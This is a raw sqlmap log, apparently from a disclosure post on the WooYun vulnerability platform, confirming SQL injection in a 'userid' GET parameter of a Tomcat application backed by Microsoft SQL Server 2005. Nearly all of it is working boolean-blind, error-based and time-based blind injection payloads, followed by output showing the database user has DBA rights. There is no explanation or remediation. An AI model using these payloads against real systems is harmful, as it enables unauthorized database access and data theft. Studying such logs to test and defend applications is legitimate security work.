 Place: GET
Parameter: userid
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: userid=-1496' OR (8380=8380) AND 'opTE'='opTE

    Type: error-based
    Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
    Payload: userid=-8111' OR 1440=CONVERT(INT,(SELECT CHAR(113)+CHAR(111)+CHAR(
114)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (1440=1440) THEN CHAR(49) ELSE CHAR(
48) END))+CHAR(113)+CHAR(100)+CHAR(100)+CHAR(109)+CHAR(113))) AND 'PZIr'='PZIr

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
    Payload: userid=-1619' OR 1205=(SELECT COUNT(*) FROM sysusers AS sys1,sysuse
rs AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,s
ysusers AS sys7) AND 'YUAK'='YUAK
---
[03:02:39] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Tomcat 4.0.5., Servlet 2.4, JSP
back-end DBMS: Microsoft SQL Server 2005
[03:02:39] [INFO] testing if current user is DBA
current user is DBA:    True
KALI LINUX
www.wooyun.org